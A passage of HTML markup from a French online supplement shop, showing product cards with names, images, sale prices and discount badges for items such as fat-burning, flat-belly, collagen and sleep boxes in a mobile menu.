              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition Beauté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-beaute" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition Beauté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Perte de poids
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
